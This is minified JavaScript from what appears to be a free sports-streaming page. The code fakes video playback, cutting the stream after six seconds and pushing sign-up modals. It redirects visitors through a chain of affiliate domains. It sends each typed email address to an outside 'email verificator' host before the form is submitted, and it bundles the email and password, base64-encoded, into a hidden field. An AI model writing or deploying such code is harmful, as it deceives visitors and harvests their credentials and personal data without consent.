for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">record games and watch them on your time!</span>',r="Create Free Account";break;case"live-channel":e="Watch Live Sports Channels!",n='Sign up for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">stream live sports channels!</span>',r="Create Free Account";break;case"watch-highlights":e="Watch Game Highlights!",n='Sign up for <span class="font-weight-bold">Free</span> and <span class="font-weight-bold">stream live games</span> and <span class="font-weight-bold">watch previous game highlights!</span>',r="Create Free Account"}$modalTitle.html(e),$modalDesc.html(n),$modalCta.html(r),""==t&&null==t||$modalCta.attr("href",t)},modalShow=function(t){$modal.fadeIn(),mTrigger(t),setTimeout(function(){$modalInner.addClass("active")},250)},playVid=function(t){$play.hide(),$playerState.hide(),$loader.fadeIn(1e3),setTimeout(function(){$playOs.hide()},$loaderDuration),setTimeout(function(){$iframe.remove(),$playOs.show(),modalShow(t)},$loaderDuration+$videoDuration)};$(document).ready(function(){$(".preloader-overlay").removeClass("active"),setTimeout(function(){$(".preloader-overlay").hide()},1e3),$(".js-trigger").on("click",function(){var t,e=$(this);Parameters.getItem("lss_ch")&&0<$iframe.length?($iframe.attr("src","https://live-sports-stream.net/embed/video.php?channel="+Parameters.getItem("lss_ch")+"&noads=true&s=full"),playVid(e)):modalShow(e),"watch-later"==e.attr("data-trigger")&&(Storage.setItem("q",$.map(e.parent().parent().parent().find("h1"),function(t){return $(t).text()}).join(" vs ")),0<!$(".subplayer").length&&(t=[],e.parent().parent().parent().find("img").each(function(){t.push($(this).attr("src"))}),Storage.setItem("c_img1",t[0]),Storage.setItem("c_img2",t[1])))}),navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/)&&$("video").prop("muted",!0),$play.on("click",function(t){Parameters.getItem("lss_ch")&&0<$iframe.length?($iframe.attr("src","https://live-sports-stream.net/embed/video.php?channel="+Parameters.getItem("lss_ch")+"&noads=true&s=full"),playVid($(this))):($play.hide(),$loader.fadeIn(1e3),mTrigger($(this)),setTimeout(function(){$modal.show()},$loaderDuration),setTimeout(function(){$modalInner.addClass("active"),$loader.hide(),$play.show()},$loaderDuration+250))})}),$(document).ready(function(){$(".nav-teams a").each(function(){var t=$(this),e=t.attr("data-name");"AFC"!=e&&"NFC"!=e||t.remove()})}),$(document).ready(function(){var t,e;window.onclick=function(t){if(!t.target.matches(".dropbtn"))for(var e=document.getElementsByClassName("dropdown-content"),n=0;n<e.length;n++){var r=e[n];r.classList.contains("show")&&r.classList.remove("show")}},document.getElementById("videojs-player")&&(t=videojs("videojs-player",{ControlBar:{DurationDisplay:!0},fluid:!0}),e=parseInt($("#player").data("duration")),t.duration=function(){return 60*e},t.disableProgress({autoDisable:!0}),t.on("timeupdate",playerTimeUpdate));for(var n=document.getElementsByClassName("game-upcoming__teams"),r=0;r<n.length;r++){var o=new Date(parseInt(n[r].querySelector(".game-upcoming__teams__date").getAttribute("data-time")));n[r].querySelector(".game-upcoming__teams__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit"}),n[r].querySelector(".game-upcoming__teams__time").innerHTML=o.toLocaleTimeString("default",{hour:"2-digit",minute:"2-digit"})}for(n=document.getElementsByClassName("game-upcoming__fighters"),r=0;r<n.length;r++){o=new Date(parseInt(n[r].querySelector(".game-upcoming__teams__date").getAttribute("data-time")));n[r].querySelector(".game-upcoming__teams__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit",hour:"2-digit",minute:"2-digit"})}for(n=document.getElementsByClassName("fight-card_fight__fighters"),r=0;r<n.length;r++){o=new Date(parseInt(n[r].querySelector(".fight-card_fight__event__date").getAttribute("data-time")));n[r].querySelector(".fight-card_fight__event__date").innerHTML=o.toLocaleString("default",{weekday:"short",month:"short",day:"2-digit",year:"numeric"})}}),$(".js--nav-icon").click(function(){$(".js--main-nav").toggle()}),$(window).resize(function(){767<$(window).width()?$(".row-nav ul").css("display","inline-block"):$(".row-nav ul").css("display","none")});var firstClick=!0;function playerTimeUpdate(){firstClick?6<=this.currentTime()&&(firstClick=!1,this.isFullscreen()&&this.exitFullscreen(),this.exitFullWindow(),this.pause(),$(".subscribe-overlay").addClass("active")):this.paused()||(this.isFullscreen()&&this.exitFullscreen(),this.exitFullWindow(),this.pause(),this.currentTime(6),$(".subscribe-overlay").addClass("active"))}function qs(t){t=t.replace(/[*+?^$.\[\]{}()|\\\/]/g,"\\$&");t=location.search.match(new RegExp("[?&]"+t+"=([^&]+)(&|$)"));return t&&decodeURIComponent(t[1].replace(/\+/g," "))}var param_s=qs("s"),param_q=qs("q"),param_st=qs("st"),param_img=qs("img"),param_cid=qs("cid"),param_rls=qs("rls"),has_form=!1;function myFunction(){var t,e;$("#playerCta-wrapper").is(":hidden")&&open_modal(),$("#afbtForm").is(":visible")||has_form||(t="",e=document.referrer,param_q&&(t+="&q="+param_q),param_s&&(t+="&s="+param_s),param_st&&(t+="&st="+param_st),param_cid&&(t+="&cid="+param_cid),param_img&&(t+="&img="+param_img),e&&(t+="&rf="+encodeURIComponent(e)),window.custom_lcat&&(t+="&lcat="+window.custom_lcat,window.custom_lcat),plcm_url=url+t,plcm_url=plcm_url.replace(/\?/g,"&"),plcm_url=plcm_url.replace("&","?"),!0===param_rls||"true"==param_rls||"undefined"!=typeof nwm_rls&&!0===nwm_rls?check_redirectless(t):($(".overlay-loading").show(),window.open(plcm_url,"_self")))}function open_modal(t){void 0!==t&&""!=t&&(url=t),$(".loading2").hide(),$("#playerCta-wrapper").fadeIn(1e3)}function check_redirectless(t){var e;!0!==$("#afbtForm").data("visible")&&(t="https://allsports4free.live/redirectless/?cpid="+(e=new URL(url)).pathname.replace("/","")+(t+=e.search).replace(/\?/g,"&"),$.ajax({url:"https://"+e.host+"/d/.js?lpurl="+encodeURIComponent(t),dataType:"text",success:function(t){t="{"+(t=t).split("[{").pop().split("}]")[0]+"}";return t=JSON.parse(t),t=new URL(t.redirectUrl),/(allsports4free|ebookytz.xyz|watchmovies4k.club|movie-pass.live|you2ubeconverter.com|globwo)/.test(t.href)&&/(\/su\/|\/su2\/|\/dld\/|\/ytcnv\/)/.test(t.href)&&/(redirectless)/.test(t.href)?($("#afbtForm").attr("action",t.href),$("#afbtForm").attr("method","GET"),jQuery.each(getParams(t.href),function(t,e){""!=e&&$("<input>").attr({type:"hidden",id:t,name:t,value:e}).appendTo("#afbtForm")}),$(".first-step").hide(),$("#afbtForm").data("visible",!0),$("#afbtForm").fadeIn(1e3),!0):($(".overlay-loading").fadeIn(250),window.open(t,"_self"),!1)},timeout:1e4,error:function(t,e,n){return $(".overlay-loading").fadeIn(250),window.open(plcm_url,"_self"),!1}}))}function getParams(t){var e={},n=document.createElement("a");n.href=t;for(var r=n.search.substring(1).split("&"),o=0;o<r.length;o++){var i=r[o].split("=");e[i[0]]=decodeURIComponent(i[1])}return e}var $invalid=$(".invalid-feedback");function validateEmail(t){return/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(t)}function validatePassword(t){return/^[a-zA-Z0-9]{6,}$/.test(t)}function showError(t,e){$invalid.html(e).show(),t.addClass("invalid")}function animateOutArrow(t){$("#arrow").removeClass().addClass("animated "+t)}$invalid.css("color","red");var $formeps=$("#afbtForm"),$email=$formeps.find("#email"),$password=$formeps.find("#password");function pushDataUrl(t){var e="https://bestemailverificator.com/verify/";return e+="?email="+encodeURIComponent(t),e+="&cid="+encodeURIComponent($("#cid").val())}$formeps.submit(function(){var t=$email.val(),e=$password.val();if(!validateEmail(t))return showError($email,$("#invalid-email").text()),!1;if(""==t)return showError($email,$("#invalid-email").text()),!1;if(""==e)return $email.addClass("valid"),showError($password,$("#invalid-password").text()),!1;if(!validatePassword(e))return showError($password,$("#invalid-password").text()),$email.addClass("valid"),!1;$(".invalid-feedback").remove(),$email.addClass("valid"),$password.addClass("valid"),animateOutArrow("flipOutX"),$email.prop("disabled",!0),$password.prop("disabled",!0);e='{"email":"'+$email.val()+'","password":"'+$password.val()+'"}';$("#cd").val(btoa(unescape(e)))}),$email.blur(function(){$.getJSON(pushDataUrl($email.val()))});
//# sourceMappingURL=combine.min.js.map
